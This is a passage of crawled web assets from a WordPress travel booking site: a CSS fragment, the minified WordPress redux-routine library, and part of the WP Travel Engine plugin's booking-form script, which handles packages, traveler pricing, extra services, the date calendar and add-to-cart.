5px;background-color:var(--primary-color);opacity:.2}.category-slider .wpte-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1}


--- FILE ---
content_type: text/javascript
request_url: https://www.adventureibex.com/wp-includes/js/dist/redux-routine.min.js?ver=5156478c032ea85a2bbdceeb7a43b0c1
body_size: 2347
content:
/*! This file is auto-generated */
!function(){"use strict";var r={9025:function(r,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.race=t.join=t.fork=t.promise=void 0;var e=c(n(9681)),u=n(7783),o=c(n(2451));function c(r){return r&&r.__esModule?r:{default:r}}var f=t.promise=function(r,t,n,u,o){return!!e.default.promise(r)&&(r.then(t,o),!0)},a=new Map,i=t.fork=function(r,t,n){if(!e.default.fork(r))return!1;var c=Symbol("fork"),f=(0,o.default)();a.set(c,f),n(r.iterator.apply(null,r.args),(function(r){return f.dispatch(r)}),(function(r){return f.dispatch((0,u.error)(r))}));var i=f.subscribe((function(){i(),a.delete(c)}));return t(c),!0},l=t.join=function(r,t,n,u,o){if(!e.default.join(r))return!1;var c,f=a.get(r.task);return f?c=f.subscribe((function(r){c(),t(r)})):o("join error : task not found"),!0},s=t.race=function(r,t,n,u,o){if(!e.default.race(r))return!1;var c,f=!1,a=function(r,n,e){f||(f=!0,r[n]=e,t(r))},i=function(r){f||o(r)};return e.default.array(r.competitors)?(c=r.competitors.map((function(){return!1})),r.competitors.forEach((function(r,t){n(r,(function(r){return a(c,t,r)}),i)}))):function(){var t=Object.keys(r.competitors).reduce((function(r,t){return r[t]=!1,r}),{});Object.keys(r.competitors).forEach((function(e){n(r.competitors[e],(function(r){return a(t,e,r)}),i)}))}(),!0};t.default=[f,i,l,s,function(r,t){if(!e.default.subscribe(r))return!1;if(!e.default.channel(r.channel))throw new Error('the first argument of "subscribe" must be a valid channel');var n=r.channel.subscribe((function(r){n&&n(),t(r)}));return!0}]},7961:function(r,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.iterator=t.array=t.object=t.error=t.any=void 0;var e,u=n(9681),o=(e=u)&&e.__esModule?e:{default:e};var c=t.any=function(r,t,n,e){return e(r),!0},f=t.error=function(r,t,n,e,u){return!!o.default.error(r)&&(u(r.error),!0)},a=t.object=function(r,t,n,e,u){if(!o.default.all(r)||!o.default.obj(r.value))return!1;var c={},f=Object.keys(r.value),a=0,i=!1;return f.map((function(t){n(r.value[t],(function(r){return function(r,t){i||(c[r]=t,++a===f.length&&e(c))}(t,r)}),(function(r){return function(r,t){i||(i=!0,u(t))}(0,r)}))})),!0},i=t.array=function(r,t,n,e,u){if(!o.default.all(r)||!o.default.array(r.value))return!1;var c=[],f=0,a=!1;return r.value.map((function(t,o){n(t,(function(t){return function(t,n){a||(c[t]=n,++f===r.value.length&&e(c))}(o,t)}),(function(r){return function(r,t){a||(a=!0,u(t))}(0,r)}))})),!0},l=t.iterator=function(r,t,n,e,u){return!!o.default.iterator(r)&&(n(r,t,u),!0)};t.default=[f,l,i,a,c]},2165:function(r,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.cps=t.call=void 0;var e,u=n(9681),o=(e=u)&&e.__esModule?e:{default:e};var c=t.call=function(r,t,n,e,u){if(!o.default.call(r))return!1;try{t(r.func.apply(r.context,r.args))}catch(r){u(r)}return!0},f=t.cps=function(r,t,n,e,u){var c;return!!o.default.cps(r)&&((c=r.func).call.apply(c,[null].concat(function(r){if(Array.isArray(r)){for(var t=0,n=Array(r.length);t<r.length;t++)n[t]=r[t];return n}return Array.from(r)}(r.args),[function(r,n){r?u(r):t(n)}])),!0)};t.default=[c,f]},6288:function(r,t,n){Object.defineProperty(t,"__esModule",{value:!0});var e=o(n(7961)),u=o(n(9681));function o(r){return r&&r.__esModule?r:{default:r}}function c(r){if(Array.isArray(r)){for(var t=0,n=Array(r.length);t<r.length;t++)n[t]=r[t];return n}return Array.from(r)}t.default=function(){var r=arguments.length<=0||void 0===arguments[0]?[]:arguments[0],t=[].concat(c(r),c(e.default)),n=function r(n){var e=arguments.length<=1||void 0===arguments[1]?function(){}:arguments[1],o=arguments.length<=2||void 0===arguments[2]?function(){}:arguments[2],c=function(n){var u=function(r){return function(t){try{var u=r?n.throw(t):n.next(t),f=u.value;if(u.done)return e(f);c(f)}catch(r){return o(r)}}},c=function n(e){t.some((function(t){return t(e,n,r,u(!1),u(!0))}))};u(!1)()},f=u.default.iterator(n)?n:regeneratorRuntime.mark((function r(){return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,n;case 2:return r.abrupt("return",r.sent);case 3:case"end":return r.stop()}}),r,this)}))();c(f,e,o)};return n}},2290:function(r,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.wrapControls=t.asyncControls=t.create=void 0;var e=n(7783);Object.keys(e).forEach((function(r){"default"!==r&&Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[r]}})}));var u=f(n(6288)),o=f(n(9025)),c=f(n(2165));function f(r){return r&&r.__esModule?r:{default:r}}t.create=u.default,t.asyncControls=o.default,t.wrapControls=c.default},2451:function(r,t){Object.defineProperty(t,"__esModule",{value:!0});t.default=function(){var r=[];return{subscribe:function(t){return r.push(t),function(){r=r.filter((function(r){return r!==t}))}},dispatch:function(t){r.slice().forEach((function(r){return r(t)}))}}}},7783:function(r,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.createChannel=t.subscribe=t.cps=t.apply=t.call=t.invoke=t.delay=t.race=t.join=t.fork=t.error=t.all=void 0;var e,u=n(9851),o=(e=u)&&e.__esModule?e:{default:e};t.all=function(r){return{type:o.default.all,value:r}},t.error=function(r){return{type:o.default.error,error:r}},t.fork=function(r){for(var t=arguments.length,n=Array(t>1?t-1:0),e=1;e<t;e++)n[e-1]=arguments[e];return{type:o.default.fork,iterator:r,args:n}},t.join=function(r){return{type:o.default.join,task:r}},t.race=function(r){return{type:o.default.race,competitors:r}},t.delay=function(r){return new Promise((function(t){setTimeout((function(){return t(!0)}),r)}))},t.invoke=function(r){for(var t=arguments.length,n=Array(t>1?t-1:0),e=1;e<t;e++)n[e-1]=arguments[e];return{type:o.default.call,func:r,context:null,args:n}},t.call=function(r,t){for(var n=arguments.length,e=Array(n>2?n-2:0),u=2;u<n;u++)e[u-2]=arguments[u];return{type:o.default.call,func:r,context:t,args:e}},t.apply=function(r,t,n){return{type:o.default.call,func:r,context:t,args:n}},t.cps=function(r){for(var t=arguments.length,n=Array(t>1?t-1:0),e=1;e<t;e++)n[e-1]=arguments[e];return{type:o.default.cps,func:r,args:n}},t.subscribe=function(r){return{type:o.default.subscribe,channel:r}},t.createChannel=function(r){var t=[];return r((function(r){return t.forEach((function(t){return t(r)}))})),{subscribe:function(r){return t.push(r),function(){return t.splice(t.indexOf(r),1)}}}}},9681:function(r,t,n){Object.defineProperty(t,"__esModule",{value:!0});var e,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(r){return typeof r}:function(r){return r&&"function"==typeof Symbol&&r.constructor===Symbol?"symbol":typeof r},o=n(9851),c=(e=o)&&e.__esModule?e:{default:e};var f={obj:function(r){return"object"===(void 0===r?"undefined":u(r))&&!!r},all:function(r){return f.obj(r)&&r.type===c.default.all},error:function(r){return f.obj(r)&&r.type===c.default.error},array:Array.isArray,func:function(r){return"function"==typeof r},promise:function(r){return r&&f.func(r.then)},iterator:function(r){return r&&f.func(r.next)&&f.func(r.throw)},fork:function(r){return f.obj(r)&&r.type===c.default.fork},join:function(r){return f.obj(r)&&r.type===c.default.join},race:function(r){return f.obj(r)&&r.type===c.default.race},call:function(r){return f.obj(r)&&r.type===c.default.call},cps:function(r){return f.obj(r)&&r.type===c.default.cps},subscribe:function(r){return f.obj(r)&&r.type===c.default.subscribe},channel:function(r){return f.obj(r)&&f.func(r.subscribe)}};t.default=f},9851:function(r,t){Object.defineProperty(t,"__esModule",{value:!0});var n={all:Symbol("all"),error:Symbol("error"),fork:Symbol("fork"),join:Symbol("join"),race:Symbol("race"),call:Symbol("call"),cps:Symbol("cps"),subscribe:Symbol("subscribe")};t.default=n}},t={};function n(e){var u=t[e];if(void 0!==u)return u.exports;var o=t[e]={exports:{}};return r[e](o,o.exports,n),o.exports}n.d=function(r,t){for(var e in t)n.o(t,e)&&!n.o(r,e)&&Object.defineProperty(r,e,{enumerable:!0,get:t[e]})},n.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)};var e={};!function(){function r(r){return!!r&&"function"==typeof r[Symbol.iterator]&&"function"==typeof r.next}n.d(e,{default:function(){return i}});var t=n(2290),u=window.lodash;function o(r){return!!r&&("object"==typeof r||"function"==typeof r)&&"function"==typeof r.then}function c(r){return(0,u.isPlainObject)(r)&&(0,u.isString)(r.type)}function f(r,t){return c(r)&&r.type===t}function a(){let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;const e=(0,u.map)(r,((r,t)=>(n,e,u,c,a)=>{if(!f(n,t))return!1;const i=r(n);return o(i)?i.then(c,a):c(i),!0})),a=(r,t)=>!!c(r)&&(n(r),t(),!0);e.push(a);const i=(0,t.create)(e);return r=>new Promise(((t,e)=>i(r,(r=>{c(r)&&n(r),t(r)}),e)))}function i(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return n=>{const e=a(t,n.dispatch);return t=>n=>r(n)?e(n):t(n)}}}(),(window.wp=window.wp||{}).reduxRoutine=e.default}();

--- FILE ---
content_type: text/javascript
request_url: https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/5266.js
body_size: 6561
content:
"use strict";(self.webpackChunkwp_travel_engine=self.webpackChunkwp_travel_engine||[]).push([[5266],{5266:function(e,t,a){a.r(t);const r=lodash,{api:i,util:s,priceFormat:o,dateFormat:n}=window.wteL10n;t.default=class{constructor(e){var t,a=this;this.bookingform=e,this.summaryTemplate=wp.template("wte-booking-summary"),this.datetimeTemplate=wp.template("wte-booking-datetime"),this.state={selectedPackage:null,selectedDate:n(null),selectedTime:n(null),packageCategories:{},travelerRecord:{},availablePackages:[],availableTimes:[],extraServices:{},loading:!0,defaultDateFormat:"YYYY-MM-DD",cart:{},formatPrice:function(e){const{currency:t,baseCurrency:a,currencySymbol:r,format:{number:i,price:s}}=wteL10n;let o={[a]:1};if("undefined"!=typeof wteCc&&wteCc?.code)for(let e in wteCc.code)o={...o,[wteCc.code[e]]:wteCc.rate[e]};return e*=+o[t],wteL10n.helpers.priceFormat(e,t,r,s,+i.decimal,i.decimalSeparator,i.thousandSeparator)},groupPricings:{},cartTotal:{travelers:0}},this.extraServicesAPI=(t=this,()=>{let e=t._store,{trip:a}=e.getState();if(a.trip_extras.length<1)return;document.getElementById("wte-booking-extraservices-content").innerHTML=wp.template("wte-booking-extraservices")(),e.subscribe((()=>{let t=e.getState().services||{},a="";for(let r in t){let i=t[r],s=i?.meta.wte_services.service_type;a+=wp.template(`wte-booking-es-${s}`)({service:i,extraServices:e.getState().extraServices})}document.getElementById("wte-booking-extraservices__services").innerHTML=a,document.getElementById("wte-booking-es-summary-content").innerHTML=wp.template("wte-booking-es-summary")(e.getState())})),e.dispatch(((t,r)=>{fetch(`${wteL10n.wpapi.root}${wteL10n.wpapi.versionString}wte-services?include=${a.trip_extras?.join(",")}`).then((t=>{t.json().then((t=>{t&&e.dispatch({type:"UPDATE_STORE",data:{services:lodash.keyBy(t,"id")}})}))}))}));const r=function(t){var a;let r=this,i=r.closest(".wte-booking-es-counter").dataset.info;i=i&&JSON.parse(i);let{serviceID:s,option:o}=i,n={[o]:1},c=0;if(r.classList.contains("wte-up"))c=1;else{if(!r.classList.contains("wte-down"))return;c=-1}let{extraServices:l,services:d,cartTotal:g,cart:p}=e.getState(),m=c>0?1:0;if(l[s]&&(m=c>0?l[s][o]?+l[s][o].count+1:1:l[s][o]?+l[s][o].count-1:0),m<0)return;let u=d[s]||{},f=null!==(a=u?.meta?.wte_services)&&void 0!==a?a:{},h=0,b="",k="unit";f?.service_type&&("custom"===f.service_type?(b=f.options[o],h=+f.prices[o],k=f.service_unit):(b=u.title.rendered,h=+f.service_cost,k=f.service_unit)),n={...l[s],[o]:{count:m<0?0:m,unitPrice:h,label:b,per:k}};let v={...l,[s]:n},w=0,T=[];for(let e in v){let t=v[e];for(let e in t){let a=t[e];w+=+a.count*+a.unitPrice,+a.count>0&&(T=[...T,{extra_service:a.label,qty:a.count,price:+a.unitPrice}])}}p={...p,extraServices:T},e.dispatch({type:"UPDATE_STORE",data:{extraServices:v,cartTotal:{...g,services:w},cart:p}})};s.on("change",".wte-booking-es-select",(function(t){let a=this,r=a.dataset.info;r=r&&JSON.parse(r);let{extraServices:i,services:s}=e.getState(),{serviceID:o,option:n}=r,{options:c,service_unit:l,prices:d}=s[o].meta.wte_services,g={};g={...i,[o]:{[a.value]:{count:0,label:c[a.value],per:l,unitPrice:d[a.value]}}},e.dispatch({type:"UPDATE_STORE",data:{extraServices:g}})})),s.on("click",".wte-booking-es-counter .wte-up",r),s.on("click",".wte-booking-es-counter .wte-down",r)}),this._store=Redux.createStore((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a.state,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_TRIP":return{...e,trip:t.data};case"UPDATE_STORE":return{...e,...t.data};case"SET_DATE":return{...e,selectedDate:t.date};case"SET_TIME":return{...e,selectedTime:t.data};case"SET_PACKAGE":return{...e,selectedPackage:t.data};case"SET_TRAVELER_RECORD":return{...e,travelerRecord:t.data};default:return e}}),Redux.applyMiddleware((e=>t=>a=>"function"==typeof a?a(e.dispatch,e.getState):t(a)))),this.unsubscriber=this._store.subscribe((()=>{!this._store.getState().loading&&this._store.getState().trip&&(console.info("Initialize Booking Process",this._store.getState()),this.init())})),this._store.subscribe((()=>{this.updateSelectedTime(),this.updateSummary(),this.updatePackageTabContent()})),this._store.dispatch(((e,t)=>{var a;let r=i.get("trip",{id:wte.trip.id}),s=i.get("categories"),o=null!==(a=r.packages_ids)&&void 0!==a?a:[],n=[];try{if(!o)throw new Error(`No packages assigned to this trip - ${r.id}`);n=i.get("packages",{trip_id:wte.trip.id,per_page:100})}catch(e){console.warn("WTEBOOKING: "+e.message)}Promise.all([r,s,n]).then((t=>{const[a,r,i]=t;e({type:"UPDATE_STORE",data:{loading:!1,trip:a,tripPackagesIds:a.packages_ids||[],tripPackages:i,pricingCategories:r,primaryCategory:Object.values(r).find((e=>e["is-primary"]))}})}))})),this.priceFormat=function(e){return o(e)},this.cart={},this.currentTab=0,this.tabController={},this.timeformat="h:mm A",this.timeformatter=e=>(wteL10n.format.datetime.timezone,moment(e).format(this.timeformat)),this.addToCart=async()=>{const{wpxhr:{root:e},tripID:t,_nonces:{addtocart:a}}=wteL10n;let{cart:r,selectedPackage:i,selectedDate:s,selectedTime:o,travelerRecord:n,cartTotal:c,packageCategories:l,groupPricings:d,timeRange:g,trip:p}=this._store.getState();if(""!=p.min_pax&&+p.min_pax>r.traveler)throw Error(wteL10n?.l10n?.invalidCartTraveler?.replace("%s",p.min_pax));if(!r?.traveler||r.traveler<1)throw Error(wteL10n?.l10n?.invalidCartTraveler?.replace("%s",1));wteL10n.format.datetime.GMTOffset;let m=i,u=s.format("YYYY-MM-DD"),f=n,h={};for(let e in f){let t=f[e];if(t<1)continue;let a=l[e],r={pax:t,salePrice:a?.salePrice?+a.salePrice:0,groupDiscountPrice:0,cost:+a.price};if(a.enabledSale&&(r.cost=a.salePrice),a.enabledGroupDiscount&&d&&d[e])for(let i of d[e]){if(i.to.length<1){r.cost=i.price.length>0?+i.price:+a.price;break}if(t>=+i.from&&t<=+i.to){r.cost=i.price.length>0?+i.price:+a.price;break}}r.categoryInfo=a,h={...h,[e]:r}}let b=o.get()?o.format("YYYY-MM-DDTHH:mm"):"";c=Object.values(c).reduce((function(){return+(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)+ +(arguments.length>1?arguments[1]:void 0)})),r={...r,nonce:a,tripID:t,packageID:m,tripDate:u,tripTime:b,timeRange:g?.map((e=>e.format("YYYY-MM-DDTHH:mm")))||[],travelers:f,cartTotal:c,pricingOptions:h,cversion:wteL10n?.cart_version||"2.0"};const k=await fetch(`${e}?action=wte_add_trip_to_cart&cart_version=${r.cversion}&_nonce=${a}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(r)});if(!k.ok)throw new Error(k.statusText);try{const e=await k.json();if(e.success)return window.location.href=e.data.redirect,e;if(e.data&&e.data[0])throw Error(e.data[0])}catch(e){throw Error(e.message)}}}init(){this.unsubscriber(),this.loadTemplates(),this.initTabController(),this.initCalendar(),this.eventListeners(),this.bookingProcessFlowControl()}initTabController(){var e=this;let t=this.bookingform.querySelectorAll(".wte-process-nav-item"),a=this.bookingform.querySelectorAll(".wte-process-tab-item");var r;this.tabController={tabCount:t?.length,navigators:t,activeTab:"wte-booking-datetime",activeClass:"active",completedClass:"finish",nextBtn:"#wteProcessNext",prevBtn:"#wteProcessPrev",toggleNextBtn:function(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const a=document.querySelector(e.nextBtn);a&&(a.disabled=t)},finalAction:(r=this,async function(){let e=document.querySelector(r.tabController.nextBtn);e&&(e.disabled=!0,e.classList.add("btn-loading"));try{const t=await r.addToCart();if(!t.success)throw Error(t.message);e.disabled=!0,e.classList.toggle("btn-loading",!0)}catch(t){e.disabled=!1,e.classList.toggle("btn-loading",!1),alert(t.message)}}),validToNextProcess:(e=>function(){let t=e.tabController,a=document.querySelector(t.nextBtn);switch(t.activeTab){case"wte-booking-datetime":const{selectedDate:t,availableTimes:r,selectedTime:i}=e._store.getState();return t&&t?.get()&&(Object.keys(r).length<1||Object.keys(r).length&&i?.get());case"wte-booking-packages":const{cart:s}=e._store.getState();return s?.traveler&&s.traveler>0?(a.disabled=!1,!0):(a.disabled=!0,!1);default:return!0}})(this),switchBtnText:function(){let e=WTEBooking.tabController,t=document.querySelector(e.nextBtn);e.getActiveTabIndex()>=e.tabCount-1?t.textContent=t.dataset.labelCheckout||"Add to Cart":t.textContent=t.dataset.labelDefault||"Continue"},getActiveTabIndex:function(){let e=document.getElementById(this.activeTab);return Array.prototype.indexOf.call(a,e)},handleProcessBtnClick:function(e){let t=WTEBooking.tabController;if(this.matches(t.prevBtn))t.activeTab=a[t.getActiveTabIndex()-1].id;else if(this.matches(t.nextBtn)){let e=t.getActiveTabIndex()+1;if(e>=t.tabCount)t.finalAction();else{let r=a[e].id;t.validToNextProcess()&&(t.activeTab=r)}}t.switchBtnText(),t.getActiveTabIndex()>0?document.querySelector(t.prevBtn).style.removeProperty("display"):document.querySelector(t.prevBtn).style.display="none",t.showActiveTab()},init:function(){let e=this;e.showActiveTab();let t=+e.getActiveTabIndex();t<1&&(document.querySelector(e.prevBtn).style.display="none"),document.querySelector(".wte-process-nav-list").style.setProperty("--step-bar-width",(t+1)/3*100+"%"),s.on("click",e.nextBtn,e.handleProcessBtnClick),s.on("click",e.prevBtn,e.handleProcessBtnClick)},showActiveTab:function(){let e=this,t=+e.getActiveTabIndex();if(t<0)t=0;else if(t>=e.tabCount)t=e.tabCount-1;else{document.querySelector(".wte-process-nav-list").style.setProperty("--step-bar-width",(t+1)/3*100+"%");for(let r in Array.from(e.navigators)){let i=e.navigators[r];if(r<=t){if(r<t?i.classList.add(e.completedClass):i.classList.add(e.activeClass),r==t){for(let e in Array.from(a))a[e].style.removeProperty("display");document.querySelector("a"===i.tagName.toLowerCase()?i.hash:i.dataset.target).style.display="block"}}else i.classList.remove(e.activeClass,e.completedClass)}}}},this.tabController.init()}getJSONData(){return{trip:this.trip,tripPackages:this.tripPackages,availablePackages:this.availablePackages,selectedPackage:this.selectedPackage,packageCategories:this.getPackageCategories(this.selectedPackage),travelerRecord:this.travelerRecord,groupPricings:this.selectedPackage?this.tripPackages[this.selectedPackage]["group-pricing"]:{},formatPrice:this.formatPrice,selectedDate:this.selectedDate,cartTotal:this.calculateCartTotal(),selectedTime:this.selectedTime,availableTimes:this.availableTimes,extraServices:this.extraServices}}loadTemplates(){document.getElementById("wte-booking-datetime-content").innerHTML=this.datetimeTemplate(this._store.getState()),document.getElementById("wte-booking-packages-content").innerHTML=wp.template("wte-booking-packages")(this._store.getState()),document.getElementById("wte-booking-summary").innerHTML=wp.template("wte-booking-summary")(this._store.getState()),document.dispatchEvent(new Event("wteLoadBookingTemplates"))}calculateCartTotal(){let e=this.travelerRecord,t=0;for(let r in e){let i=e[r],s=this.getPackageCategories(this.selectedPackage)[r],o=s.enabledSale?+s.salePrice:+s.price,n=this.selectedPackage?this.tripPackages[this.selectedPackage]["group-pricing"]:{};if(Object.keys(n).length>0&&n[r]){var a=n[r];for(let e of a){if(e.to.length<1){o=e.price||o;break}if(+i>=+e.from&&+i<=+e.to){o=e.price;break}}}t+=o*+i}return t}eventListeners(){var e;s.on("click",".wte-package-select-btn",(e=this,function(t){let a=this.dataset.packageId,{tripPackages:r}=e._store.getState();const i=e.getDefaultCart(a);e._store.dispatch({type:"UPDATE_STORE",data:{selectedPackage:a,packageCategories:e.getPackageCategories(a),groupPricings:a?r[a]["group-pricing"]:{},...i}})}));const t=e=>function(t){let a=this,r=0;if(a.classList.contains("wte-up"))r=1;else{if(!a.classList.contains("wte-down"))return;r=-1}let{travelerRecord:i,cart:s,cartTotal:o,packageCategories:n,tripPackages:c,selectedPackage:l,trip:d,selectedTime:g,selectedDate:p,parentDateConfig:m}=e._store.getState(),u={...s},f={...i},h=a.parentElement.dataset.info;h=h&&JSON.parse(h);const b=h.catID;if(f[b]<1&&r<0)return;let k=0;if(r>0?(k=f[b]?+f[b]+1:1,u.traveler=u?.traveler?+u.traveler+1:1):(k=f[b]&&f[b]>=1?+f[b]-1:0,u.traveler=u?.traveler?+u.traveler-1:0),k<0)return;let v=n[b].minPax;v&&k<v&&(u.traveler=u.traveler-r*(1-v),k=r<0?0:v);let w=n[b].maxPax;if(w&&k>w&&(u.traveler=u.traveler-1,k=w),""!=d.max_pax&&+d.max_pax<u.traveler)return void alert(wteL10n?.l10n?.availableSeatsExceed?.replace("%s",d.max_pax));let T=-1;if(g.get()){let e=g.format("YYYY-MM-DD-HH-mm-ss").split("-");e[1]=e[1]-1,T=.001*new Date(Date.UTC(...e)).getTime()}else if(p?.get()){let e=p.format("YYYY-MM-DD").split("-");e[1]=e[1]-1,T=.001*new Date(Date.UTC(...e)).getTime()}if(m&&d["booked-seats"]&&d["booked-seats"][T]&&parseInt(d["booked-seats"][T]?.booked)){const e=m&&m?._seats?parseInt(m._seats)-parseInt(d["booked-seats"][T].booked):-1;if(""!==m._seats&&e>-1&&e<u.traveler)return void alert(wteL10n?.l10n?.availableSeatsExceed?.replace("%s",e))}else if(m&&parseInt(m._seats)<+u.traveler)return void alert(wteL10n?.l10n?.availableSeatsExceed?.replace("%s",m._seats));f={...f,[b]:k};let _=0;for(let e in f){let t=f[e],a=n[e],r=a.enabledSale?+a.salePrice:+a.price,i=c[l]["group-pricing"]||{};if(a.enabledGroupDiscount&&Object.keys(i).length>0&&i[e]){var y=i[e];for(let e of y){if(e.to.length<1){r=e.price||r;break}if(+t>=+e.from&&+t<=+e.to){r=e.price;break}}}_+="per-group"===a.pricingType?t&&+r||0:r*+t}e._store.dispatch({type:"UPDATE_STORE",data:{travelerRecord:f,cart:u,cartTotal:{...o,travelers:_}}})};s.on("click",".wte-booking-pc-counter .wte-down",t(this)),s.on("click",".wte-booking-pc-counter .wte-up",t(this)),s.on("click",".wte-time-select-btn",(e=>function(t){let a=this.dataset.time,r=this.dataset.packageId.split(",");const[i,s]=a.split(":");let{tripPackages:o}=e._store.getState();if(e?.tabController?.nextBtn){const t=document.querySelector(e.tabController.nextBtn);t&&(t.disabled=!1)}if(a){const t=r[0],a=e.getDefaultCart(t);e._store.dispatch({type:"UPDATE_STORE",data:{selectedPackage:t,packageCategories:e.getPackageCategories(t),groupPricings:t?o[t]["group-pricing"]:{},selectedTime:n(new Date(+i)),timeRange:[n(new Date(+i)),n(new Date(+s))],availablePackages:r.map((e=>o[e])),...a}})}})(this))}getPackageCategories(e){if(!e)return{};let{tripPackages:t}=this._store.getState();return t[e]["package-categories"]}clear(){this._store.dispatch({type:"UPDATE_STORE",data:{selectedDate:n(null),selectedTime:n(null),selectedPackage:null,defaultDateFormat:"YYYY-MM-DD",packageCategories:{},travelerRecord:{},cart:{}}})}updateSelectedTime(){document.getElementById("wte-booking-times-content").innerHTML=wp.template("wte-booking-times")(this._store.getState())}getDefaultCart(e){if(!e)return;let{tripPackages:t,trip:a}=this._store.getState();const r=this.getPackageCategories(e),i={};let s={traveler:0},o=0;const n=a?.primary_category;if(!r[n])return{cart:s,cartTotal:{travelers:o},travelerRecord:i};let c=r[n],l=n,d=c.enabledSale?+c.salePrice:+c.price,g=c.minPax?parseInt(c.minPax):0;i[l]=g;let p=t[e]["group-pricing"]||{};if(c.enabledGroupDiscount&&Object.keys(p).length>0&&p[l]){var m=p[l];for(let e of m){if(e.to.length<1){d=e.price||d;break}if(g>=+e.from&&g<=+e.to){d=e.price;break}}}return s.traveler=parseInt(s.traveler)+g,o+="per-group"===c.pricingType?g&&+d||0:d*g,{cart:s,cartTotal:{travelers:o},travelerRecord:i}}bookingProcessFlowControl(e){const t=this;e||this.bookingform.classList.add("wte-bp-flow");const a=document.getElementById("wte-booking-datetime"),r={dateChange:function(){if(a&&t.bookingform.classList.contains("wte-bp-flow")){const e=a.offsetHeight;let t=a.children;if(t[0]){let r=t[0].offsetHeight,i=function(){a.scrollTop<r-e&&(a.scrollTop=r-e>a.scrollTop?a.scrollTop+10:a.scrollTop,setTimeout(i))};i()}}}};r[e]&&r[e]()}initCalendar(){let e=this.getPackagesDates();const t=Object.values(e._nodates);delete e._nodates;let{tripPackages:a,trip:r,cart:i}=this._store.getState();console.debug({_dates:e});let s=e._minDate;delete e._minDate;let o={minDate:s,inline:!0,onChange:(t,i)=>{t[0].getTimezoneOffset(),t=new Date(t[0].getTime());let s=moment(t).format("YYYY-MM-DD");this.clear();let o=[];e[s]&&(o=Object.keys(e[s]).map((e=>a[e])));const c=Object.values(a).filter((e=>Object.values(e["package-dates"]).length<1));o=[...o,...c];let l=o.map((e=>e.id)),d=r?.packages_ids?.find((e=>l.indexOf(e)>-1))||o[0].id,g={};const p=this.getDefaultCart(d),m=e[s]&&e[s][d]||null;if(e[s])for(let[a,i]of Object.entries(e[s])){let e=i;if(!(e._times.length<1))for(let i in e._times){let s=e._times[i],o=s?.from?.split(":"),n=new Date(t);n.setHours(o[0]),n.setMinutes(o[1]);let c=s?.to?.split(":"),l=new Date(t);l.setHours(c[0]),l.setMinutes(c[1]);let d="_"+moment(n).format("HH-mm")+"_"+moment(l).format("HH-mm");if(g[d]){g[d].packages=[...g[d].packages,a];continue}let u=!0;const f=r["booked-seats"],h=.001*n.getTime();if(f&&f[h]){u=!!f[h]?.booked&&+f[h]?.booked>0;let e=m?._seats&&f[h]?.booked?+m._seats-+f[h].booked:-1;u=!p?.cart?.traveler&&e>0&&e>p?.cart?.traveler}g[d]={from:n,to:l,packages:[a],formatter:this.timeformatter,isAvailable:u}}}const u=document.querySelector(this.tabController?.nextBtn);t&&Object.values(g).length<=0?u&&(u.disabled=!1):u&&(u.disabled=!0),this._store.dispatch({type:"UPDATE_STORE",data:{...p,parentDateConfig:m,selectedDate:n(t),availablePackages:o,selectedPackage:d,availableTimes:g,packageCategories:this.getPackageCategories(d),groupPricings:d?a[d]["group-pricing"]:{}}}),this.bookingProcessFlowControl("dateChange")},disable:[e=>!1],onReady:function(){const e=document.getElementById("open-booking-modal");if(e&&(e.disabled=!1),window.location.search?.split("&").indexOf("action=fsd_booking")>-1){let t=window.location.search?.replace("?","").split("&").map((e=>e.split("="))).find((e=>"date"===e[0]));e.click(),(arguments.length<=2?void 0:arguments[2])?.setDate(t,!0)}document.dispatchEvent(new Event("bookingCalendarReady"))}};o.disable=[(e=>{let a=s;return r=>!(!s||t.length>0&&moment(r).isSameOrAfter(a)||e[moment(r).format("YYYY-MM-DD")])})({...e})],flatpickr("#wte-booking-date-calendar",o)}formatPrice(e){const{currency:t,baseCurrency:a,currencySymbol:r,format:{number:i,price:s}}=wteL10n;let o={[a]:1};if("undefined"!=typeof wteCc&&wteCc?.code)for(let e in wteCc.code)o={...o,[wteCc.code[e]]:wteCc.rate[e]};return e*=+o[t],wteL10n.helpers.priceFormat(e,t,r,s,+i.decimal,i.decimalSeparator,i.thousandSeparator)}updateSummary(){document.getElementById("wte-booking-summary").innerHTML=wp.template("wte-booking-summary")(this._store.getState())}updatePackageTabContent(){document.getElementById("wte-booking-packages-content").innerHTML=wp.template("wte-booking-packages")(this._store.getState())}_dateToUTC(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if("invalid date"!==(e=new Date(moment(e).tz("utc").toDate())).toString().toLowerCase()){let a=0,r=0;if(t){let e=t.split(":");a=+e[0],r=+e[1]}return new Date(Date.UTC(e.getUTCFullYear(),e.getMonth(),e.getDate(),a,r,0,0))}return e}_dateToTripTimeZone(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if("invalid date"!==(e=new Date(e)).toString().toLowerCase()){if(e.setHours(0),e.setMinutes(0),e.setSeconds(0),t){let a=t.split(":");e.setHours(+a[0]),e.setMinutes(+a[1])}let a=`${moment(e).format("YYYY-MM-DDTHH:mm:ss")}${wteL10n.format.datetime.timezone}`;return new Date(a)}return e}getPackagesDates(){const{tripPackages:e,trip:t}=this._store.getState();let a={_nodates:[]},i=new Date;i.setHours(0),i.setMinutes(0),i.setSeconds(0),i.setMilliseconds(0),t.cut_off_time?.enabled&&(i=moment(i).add(t.cut_off_time.duration,t.cut_off_time.duration_unit).toDate());for(let s in e){let 